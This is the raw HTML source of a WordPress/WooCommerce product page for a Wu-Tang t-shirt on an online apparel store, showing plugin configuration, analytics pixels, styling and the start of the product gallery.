var wcaiocc_vars_data = {"ajaxurl":"https://lionteez.com/wp-admin/admin-ajax.php","currency_change_key":"wcaiocc_change_currency_code","currency_changed":"1","conversion_method":"reference","base_currency":"USD","base_currency_data":{"code":"USD","name":"United States (US) dollar","symbol":"&#36;","position":"left","thousand_separator":",","decimal_separator":".","number_decimals":2},"currency":"USD","currency_data":{"order":1,"name":"United States (US) dollar","symbol":"&#36;","position":"left","thousand_separator":",","decimal_separator":".","number_decimals":"2","rate":"1","api":"alphavantage"},"wp_nonce":"3f3ebe602d"};
//# sourceURL=wcaiocc-frontend-script-handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce-all-in-one-currency-converter/js/wcaiocc-frontend.min.js?ver=6.9" id="wcaiocc-frontend-script-handle-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce-photo-reviews/js/default-display-images.min.js?ver=1.3.8" id="wcpr-default-display-script-js"></script>
<script type="text/javascript" id="woocommerce-photo-reviews-script-js-extra">
/* <![CDATA[ */
var woocommerce_photo_reviews_params = {"ajaxurl":"https://lionteez.com/wp-admin/admin-ajax.php","text_load_more":"Load more","text_loading":"Loading...","i18n_required_rating_text":"Please select a rating.","i18n_required_comment_text":"Please enter your comment.","i18n_minimum_comment_text":"Please enter your comment not less than 0 character.","i18n_required_name_text":"Please enter your name.","i18n_required_email_text":"Please enter your email.","warning_gdpr":"Please agree with our term and policy.","max_files":"5","upload_allow":["image/jpg","image/jpeg","image/bmp","image/png","image/webp","image/gif","video/mp4","video/webm"],"max_file_size":"2000","required_image":"off","enable_photo":"on","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 5 files.","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 2000 kB.","default_comments_page":"newest","sort":"1","display":"1","masonry_popup":"review","pagination_ajax":"","loadmore_button":"","allow_empty_comment":"","minimum_comment_length":"0","container":".wcpr-grid","comments_container_id":"comments","nonce":"c54f06ca21","grid_class":"wcpr-grid wcpr-masonry-3-col wcpr-masonry-popup-review wcpr-enable-box-shadow","i18n_image_caption":"Caption for this image","image_caption_enable":"1","restrict_number_of_reviews":"","wc_ajax_url":"/?wc-ajax=%%endpoint%%","review_rating_required":"yes"};
//# sourceURL=woocommerce-photo-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce-photo-reviews/js/script.min.js?ver=1.3.8" id="woocommerce-photo-reviews-script-js"></script>
<script type="text/javascript" id="woocommerce-photo-reviews-shortcode-script-js-extra">
/* <![CDATA[ */
var woocommerce_photo_reviews_shortcode_params = {"ajaxurl":"https://lionteez.com/wp-admin/admin-ajax.php"};
//# sourceURL=woocommerce-photo-reviews-shortcode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce-photo-reviews/js/shortcode-script.min.js?ver=1.3.8" id="woocommerce-photo-reviews-shortcode-script-js"></script>
<script data-minify="1" type="text/javascript" src="https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-photo-reviews/js/jquery.swipebox.js?ver=1697086196" id="wcpr-swipebox-js-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce-photo-reviews/js/masonry.min.js?ver=1.3.8" id="wcpr-masonry-script-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lionteez.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/pixel-manager-for-woocommerce/admin/pixels/js/pixel-manager.js?ver=1717083290" id="pmw-pixel-manager.js-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://lionteez.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://lionteez.com","ajaxUrl":"https://lionteez.com/wp-admin/admin-ajax.php","ajax_event":"e7a538d3d5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":268513,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768406304"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://lionteez.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1717082775" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://lionteez.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lionteez.com/wp-json/wp/v2/product/268513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lionteez.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://lionteez.com/?p=268513' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://lionteez.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://lionteez.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CPE3KM3C77UDHCM6103G');
  ttq.page();
}(window, document, 'ttq');
</script><script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://lionteez.com/wp-content/uploads/2023/02/cropped-Logo-Lionteez-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lionteez.com/wp-content/uploads/2023/02/cropped-Logo-Lionteez-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lionteez.com/wp-content/uploads/2023/02/cropped-Logo-Lionteez-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lionteez.com/wp-content/uploads/2023/02/cropped-Logo-Lionteez-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #383838;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:148px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #383838;}/* Color !important */[data-text-color="primary"]{color: #383838!important;}/* Background Color */[data-text-bg="primary"]{background-color: #383838;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #383838;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #383838}.nav-tabs > li.active > a{border-top-color: #383838}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #383838 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #383838 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #383838;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2f850e; }[data-text-bg="secondary"]{background-color: #2f850e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2f850e}/* Color !important */[data-text-color="secondary"]{color: #2f850e!important;}/* Border */.secondary.is-outline:hover{border-color:#2f850e}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>    <script type="text/javascript" data-pagespeed-no-defer data-cfasync="false">
      var pmw_f_ajax_url = 'https://lionteez.com/wp-admin/admin-ajax.php';
      window.PixelManagerOptions = window.PixelManagerOptions || [];
      window.PixelManagerOptions = {"generate_lead_from":"","google_ads_conversion":{"id":"","label":"","is_enable":false},"fb_conversion_api":{"is_enable":false},"google_ads_enhanced_conversion":{"is_enable":false},"google_ads_dynamic_remarketing":{"is_enable":false},"axeptio":{"project_id":"","is_enable":false,"cookies_version":"","cookies_consent_us":"","cookies_consent_uk":"","cookies_consent_cn":""},"google_analytics_4_pixel":{"pixel_id":"","is_enable":false},"facebook_pixel":{"pixel_id":"","is_enable":false},"pinterest_pixel":{"pixel_id":"","is_enable":false},"snapchat_pixel":{"pixel_id":"","is_enable":false},"bing_pixel":{"pixel_id":"","is_enable":false},"twitter_pixel":{"pixel_id":"","is_enable":false},"tiktok_pixel":{"pixel_id":"CPC9BEJC77U09VQADHF0","is_enable":"1"},"user_ip":"3.18.105.118"};
      window.PixelManagerEventOptions = {"time":1768406304};
    </script>
      <!-- Google Tag Manager -->
<script>let ptm_gtm_container_id = 'GTM-MCCBWXSG'; (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer',ptm_gtm_container_id);
  document.addEventListener('DOMContentLoaded', function () {
    // Create a new noscript element
    var noscriptElement = document.createElement('noscript');
    // Create a new iframe element for the GTM noscript tag
    var iframeElement = document.createElement('iframe');
    iframeElement.src = 'https://www.googletagmanager.com/ns.html?id='+ptm_gtm_container_id;
    iframeElement.height = '0';
    iframeElement.width = '0';
    iframeElement.style.display = 'none';
    // Append the iframe to the noscript element
    noscriptElement.appendChild(iframeElement);
    // Append the noscript element to the body
    document.body.insertBefore(noscriptElement, document.body.firstChild);
  });
</script>
<!-- End Google Tag Manager -->
      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-268513 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://lionteez.com/" title="Lionteez - Just another WordPress site" rel="home">
    <img width="148" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%2090'%3E%3C/svg%3E" class="header_logo header-logo" alt="Lionteez" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/02/cropped-Lionteez-logo-chuan.jpg"/><noscript><img width="148" height="90" src="https://lionteez.com/wp-content/uploads/2023/02/cropped-Lionteez-logo-chuan.jpg" class="header_logo header-logo" alt="Lionteez"/></noscript><img  width="148" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20148%2090'%3E%3C/svg%3E" class="header-logo-dark" alt="Lionteez" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/02/Lionteez-logo-chuan.jpg"/><noscript><img  width="148" height="90" src="https://lionteez.com/wp-content/uploads/2023/02/Lionteez-logo-chuan.jpg" class="header-logo-dark" alt="Lionteez"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161 menu-item-design-default"><a href="https://lionteez.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-337957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337957 menu-item-design-default"><a href="https://lionteez.com/about-us/" class="nav-top-link">About Us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://lionteez.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://lionteez.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://lionteez.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">

	<div data-rocket-location-hash="e5161675e831748cc921dd5b3d2532b2" class="shop-container">
		
			<div class="container">
	<div data-rocket-location-hash="cfbaaf987baa63aa4ac174f36c2a96c0" class="woocommerce-notices-wrapper"></div></div>
<div id="product-268513" class="product type-product post-268513 status-publish first instock product_cat-uncategorized product_tag-wu-tang-l98 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="custom-product-page">

		<div class="row"  id="row-1860863006">


	<div id="col-2026133092" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg"><img width="510" height="510" src="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-510x510.jpg" class="wp-post-image skip-lazy" alt="" title="wu tang" data-caption="" data-src="https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg" data-large_image="https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-510x510.jpg 510w, https://lionteez.com/wp-content/uploads/2023/03/wu-tang-300x300.jpg 300w, https://lionteez.com/wp-content/uploads/2023/03/wu-tang-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2023/03/wu-tang-768x768.jpg 768w, https://lionteez.com/wp-content/uploads/2023/03/wu-tang-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2023/03/wu-tang-50x50.jpg 50w, https://lionteez.com/wp-content/uploads/2023/03/wu-tang.jpg 900w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c.jpg"><img width="510" height="510" src="https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-510x510.jpg" class="skip-lazy" alt="" title="16473559916c4c24440c.jpg" data-caption="" data-src="https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c.jpg" data-large_image="https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c.jpg" data-large_image_width="1500" data-large_image_height="1499" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-510x510.jpg 510w, https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-300x300.jpg 300w, https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-1024x1024.jpg 1024w, https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-150x150.jpg 150w, https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-768x767.jpg 768w, https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-100x100.jpg 100w, https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-50x50.jpg 50w, https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c.jpg 1500w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-247x296.jpg" /><noscript><img src="https://lionteez.com/wp-content/uploads/2023/03/wu-tang-247x296.jpg" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div>
